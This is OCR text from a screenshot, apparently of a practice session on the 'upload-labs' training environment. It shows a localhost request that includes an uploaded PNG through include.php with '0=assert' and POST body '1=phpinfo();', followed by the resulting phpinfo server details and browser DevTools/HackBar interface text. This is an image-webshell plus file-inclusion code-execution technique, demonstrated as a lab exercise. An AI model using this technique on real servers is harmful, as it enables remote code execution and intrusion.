 127.0.0.1/upload/upload-labs/include.php?file=upload/133188594.png&0=assert
�PNG IHDR ��� pHYs����+`IDATH�c\
PHP Version 5.3.29
php
System
Windows NT DESKTOP-NJ61CP8 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze"
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/upload/upload-labs/include.php?file=upload/133188594.png&0=assert
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();